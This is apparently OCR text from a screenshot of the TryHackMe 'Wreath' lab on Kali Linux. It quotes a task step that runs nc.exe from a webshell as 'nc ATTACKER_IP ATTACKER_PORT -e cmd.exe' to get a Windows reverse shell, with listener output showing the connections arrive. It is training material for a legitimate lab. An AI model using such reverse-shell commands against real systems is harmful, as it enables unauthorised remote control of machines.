 Burp Suite Community E...
TryHackMe | Wreath - ...
*Untitled 1 - Mousepad
10.200.72.100/resource...
kali@kali: ~/Wreath
Remmina Remote Deskt...
09:07 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
GitHub - int0x33/nc.exe:
PHP Obfuscator
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
Set up a netcat listener on your attacking machine, then, in your webshell,
use the following command:
powershell.exe c:\\windows\\temp\\nc-USERNAME.exe ATTACKER_IP
ATTACKER_PORT -e cmd.exe
e.g.
powershell.exe c:\\windows\\temp\\nc-MuirlandOracle.exe
10.50.73.2 443 -e cmd.exe
This should result in a reverse shell from the target!
muri@augury:~/thm/wreath/tools/pivoting/chisel$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.50.73.2] from (UNKNOWN) [10.200.72.100] 50409
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\resources\uploads>
Note: In order for this to work we had to wrap the netcat command inside
a powershell process to keep it from exiting early.
No answer needed
Correct Answer
Task 41 AV Evasion Enumeration
Task 42 AV Evasion Privilege Escalation
kali@kali: ~/Wreath
File Actions Edit View Help
(root💀kali)-[/opt/Empire]
# nc -lvnp 20000
130 × 1 ⚙
listening on [any] 20000 ...
connect to [10.50.73.19] from (UNKNOWN) [10.200.72.100] 51082
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\resources\uploads>
[wreath] 0:openvpn 1:working 2:xfreerdp* 3:ssh-webserver-gitstac>"kali" 21:07 08-Mar-21